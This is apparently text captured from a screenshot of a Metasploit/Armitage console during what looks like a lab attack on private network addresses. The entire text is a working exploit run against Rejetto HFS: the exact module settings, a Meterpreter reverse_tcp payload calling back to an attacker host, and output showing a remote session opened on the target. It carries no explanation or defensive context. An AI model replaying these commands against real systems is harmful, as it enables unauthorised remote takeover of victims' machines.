 auxiliary
exploit
payload
post
192.168.10.110
192.168.10.109
192.168.10.105
WIN-SWIKKOTKSHX\mm @ WIN-SWIKKOTKSHX
Console X
Services X
exploit X
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto_hfs_exec) > set TARGET 0
TARGET => 0
msf exploit(rejetto_hfs_exec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(rejetto_hfs_exec) > set LHOST 192.168.10.104
LHOST => 192.168.10.104
msf exploit(rejetto_hfs_exec) > set LPORT 21427
LPORT => 21427
msf exploit(rejetto_hfs_exec) > set RPORT 8081
RPORT => 8081
msf exploit(rejetto_hfs_exec) > set RHOST 192.168.10.109
RHOST => 192.168.10.109
msf exploit(rejetto_hfs_exec) > set TARGETURI /
TARGETURI => /
msf exploit(rejetto_hfs_exec) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(rejetto_hfs_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(rejetto_hfs_exec) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(rejetto_hfs_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.104:21427
[*] Using URL: http://0.0.0.0:8080/Fegelp
[*] Local IP: http://192.168.10.104:8080/Fegelp
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.109   rejetto_hfs_exec - 192.168.10.109:8081 - Payload request received: /Fegelp
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 1 opened (192.168.10.104:21427 -> 192.168.10.109:49281) at 2016-07-12 22:57:07 +0530
[!] Tried to delete %TEMP%\caiqDMq.vbs, unknown result
[*] Server stopped.